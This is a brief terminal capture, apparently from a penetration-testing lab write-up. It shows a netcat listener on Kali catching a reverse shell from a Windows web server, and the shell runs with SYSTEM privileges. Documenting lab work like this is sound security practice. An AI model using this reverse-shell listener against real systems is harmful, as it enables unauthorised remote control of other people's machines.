 ┌──(root㉿kali)-[/home/kali/tools]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.167] from (UNKNOWN) [192.168.239.189] 53087
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\www>whoami
192.168.239.189
whoami
nt authority\system
C:\wamp\www>